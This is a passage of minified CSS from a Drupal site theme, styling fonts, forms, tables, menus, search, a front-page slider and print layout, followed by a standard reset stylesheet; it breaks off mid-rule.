(-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/cstbase/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type=text].error,textarea.error,select.error{border:2px solid red;}input[type=text],input[type=email],input[type=url],input[type=password],textarea{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #eee;border-bottom:1px solid #eee;max-width:100%;}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,textarea:focus{outline:0;border-color:#4697e4;}.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{box-sizing:border-box;margin-bottom:10px;max-width:300px;width:100%;}@media (min-width:768px){.user-login textarea,.user-login input[type="text"],.user-login input[type="password"]{margin-bottom:0;}}input[type="submit"]{background-color:lightgrey;border:none;color:#f1f1f1;height:25px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}img,media{max-width:100%;height:auto;}.responsive-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.responsive-container iframe{position:absolute;top:0;left:0;width:100%;height:100%;}@media print{body{padding-top:0 !important;}body #page-wrapper #main-content-wrapper{padding-top:0 !important;}body #page-wrapper #main-content-wrapper .l-region--featured,body #page-wrapper #main-content-wrapper .l-content,body #page-wrapper #main-content-wrapper .l-region--sidebar-first,body #page-wrapper #main-content-wrapper .l-region--sidebar-second,body #page-wrapper #main-content-wrapper .l-region--triptych-first,body #page-wrapper #main-content-wrapper .l-region--triptych-middle,body #page-wrapper #main-content-wrapper .l-region--triptych-last,body #page-wrapper #main-content-wrapper .l-region--sub-content-left,body #page-wrapper #main-content-wrapper .l-region--sub-content-center,body #page-wrapper #main-content-wrapper .l-region--sub-content-right,body #page-wrapper #main-content-wrapper .l-region--footer{display:block;float:none;margin:0;width:100%;}body #page-wrapper #main-content-wrapper .block{margin-bottom:0;}body .l-region--triptych-first nav,body div.l-main div.l-content ul.breadcrumb,body .l-region--header #block-search-form,body .l-region--sidebar-first nav ul.menu,body .l-region--welcome-links,body .usc-btn .usc-btn-icon,body .search-form,body #block-nodeblock-nb-footer-coptright,body #block-nodeblock-nb-footer-quick-links{display:none;}body div,body .l-footer{border:none !important;}}table{border:0.07143em solid #cccccc;*border-collapse:collapsed;border-collapse:collapse;border-spacing:0;display:table;margin-bottom:1.52941em;max-width:100%;width:100%;overflow-x:visible;}table thead tr th{background-color:#eeeeee;}table th,table td{border-top:0.07143em solid #cccccc;padding:0.47059em;text-align:left;}table th{background-color:#eeeeee;font-weight:bold;vertical-align:bottom;}table td{vertical-align:top;}table th + th,table td + td,table th + td,table td + th{border-left:0.07143em solid #cccccc;}table thead:first-child tr th,table thead:first-child tr td{border-top:0;}table tbody + tbody{border-top:0.14286em solid #cccccc;}table thead:first-child tr:first-child th,table tbody:first-child tr:first-child td{border-top:0;}#main-content-wrapper .media-browser table.views-table{border-spacing:1px;width:100%;font-size:11.1px;font-size:0.75rem;}#main-content-wrapper .media-browser table.views-table td{padding:5px;}#main-content-wrapper .media-browser table.views-table td.views-field-uri{word-break:break-all;}#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,#main-content-wrapper .media-browser table.views-table th.views-field-fid{width:28px;}body{color:#212121;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;font-size:12.95px;font-size:0.875rem;line-height:20.35px;line-height:1.375rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body strong,body b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}body i,body em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}body i strong,body i b,body em strong,body em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body strong i,body strong em,body b i,body b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body p,body ul,body ol,body dl{color:#212121;letter-spacing:0;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:22.2px;font-size:1.5rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:18.5px;font-size:1.25rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#205493;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;margin-bottom:15px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#aeb0b5;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:" \00bb";}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:20px;padding:10px;}span.faq-q{font-size:22.2px;font-size:1.5rem;color:#a0b2ae;margin-right:10px;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#baa37b;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #eeeeee;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}footer .field__item a:link,footer .field__item a:visited{color:#5b616b;font-size:11.1px;font-size:0.75rem;text-decoration:none;}footer .field__item a:hover{text-decoration:underline;}@media (min-width:768px){footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}.l-content .view-forms .views-row{border-top:2px solid white;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.cstbase-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #f1f5f8;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{font-size:14.8px;font-size:1rem;color:#333333;display:block;padding:10px 20px;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{font-size:14.8px;font-size:1rem;color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;}.front .bean-icon-links-block .entity-field-collection-item a:hover{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#20343F;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:"» ";}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}@media (min-width:768px){#header-outline{margin-top:-45px;}}@media (min-width:960px){#header-outline{margin-top:0;}}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{padding:0 1.5em;}}#main-content-wrapper .field--name-body{overflow:hidden;}a.readmore:after,.readmore:after{content:" »";}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#5b616b;font-size:11.1px;font-size:0.75rem;font-style:italic;}#header-outline{-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/cstbase/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{padding:10px;}@media (min-width:768px){.l-header{padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{font-size:14.8px;font-size:1rem;display:block;text-decoration:none !important;text-transform:uppercase;}h1.site-slogan a:link,h1.site-slogan a:visited{color:#f1f1f1;}@media (min-width:768px){h1.site-slogan{margin-top:0em;line-height:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:#f1f1f1;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#f1f5f8;border-bottom:3px solid #f1f5f8;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#f1f5f8;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #f1f5f8;border-top:1px solid #f1f5f8;padding:7px 2px;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#f1f5f8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-5px;}div#block-superfish-1 ul.menu li ul li a{background-color:#f1f5f8;border-left:1px solid #f1f5f8;border-right:1px solid #f1f5f8;border-bottom:1px solid #f1f5f8;border-top:none;color:#333333;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#f1f5f8;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #f1f5f8;}nav h2{display:none;}.mean-container .mean-bar{background-color:#f1f5f8;top:0;float:none;padding:1px 0;z-index:99;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}.mean-bar-close{position:relative !important;}.mean-container nav.mean-nav{background-color:#f1f5f8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#f1f5f8;border-bottom:1px solid #f1f1f1;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#f1f5f8;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#f1f5f8;border-top:none;color:#333333 !important;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{padding:0 !important;margin-top:20px;}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{margin-top:-5px;}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-17px;}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{margin-bottom:-15px;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;margin-top:-0.8em;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}.cst-float.right{float:right;margin:0 0 .5em 1em;}.cst-float.left{float:left;margin:0 1em .5em 0px;}.cst-border-gray{border:2px solid #d6d7d9;}.cst-table.no-border{border:none;}.cst-table.no-border table,.cst-table.no-border th,.cst-table.no-border td{border:none;}.cst-table.small tr td,.cst-table.small tr th{padding:5px 10px;}.cst-table.medium tr td,.cst-table.medium tr th{padding:10px 20px;}.cst-table.big tr td,.cst-table.big tr th{padding:15px 20px;}.cst-table.extrabig tr td,.cst-table.extrabig tr th{padding:20px 20px;}.cst-table.center,.cst-table.center tr td,.cst-table.center tr th{text-align:center;}.cst-table.left,.cst-table.left tr td,.cst-table.left tr th{text-align:left;}.cst-table.right,.cst-table.right tr td,.cst-table.right tr th{text-align:right;}.cst-inline{display:inline !important;}.cst-inline-block{display:inline-block !important;}.cst-block{display:block !important;}.cst-display-table{display:table;}.cst-cell{display:table-cell !important;}.cst-vertical-middle{vertical-align:middle;text-align:center;}.cst-vertical-bottom{vertical-align:bottom;}.cst-center{text-align:center;}.cst-left{text-align:left;}.cst-disable-float{float:initial !important;}.cst-displaynone{display:none;}.cst-padding0{padding:0px !important;}.cst-padding10{padding:10px !important;}.cst-padding20{padding:20px !important;}.cst-space10{height:10px;width:100%;float:left;}.cst-space20{height:10px;width:100%;float:left;}.cst-space30{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.cst-space40{height:10px;width:100%;float:left;}.l-region--header #block-search-form{float:right;position:fixed;right:20px;top:5px;z-index:100 !important;}@media (min-width:768px){.l-region--header #block-search-form{position:absolute;top:6px;right:10px;}}@media (min-width:960px){.l-region--header #block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:960px){#block-search-form .form-type-textfield input{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background:url(/sites/all/themes/cstbase/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;background-color:#f6f5ec;margin:10px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #eeeeee;}.search-results .search-result h3{font-family:'opensans-bold',sans-serif;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#fff1d2;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{font-weight:normal !important;margin:5px 0;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f1f1f1 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f1f1f1;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:960px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{display:block;color:#333333;background-color:#e4e4e4;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#fff;color:#333333;height:25px;opacity:1;padding-top:0px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#e4e4e4;border:1px solid #d6d7d9;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #f1f5f8;float:right;padding:0;width:35%;}}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/adaptive/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) 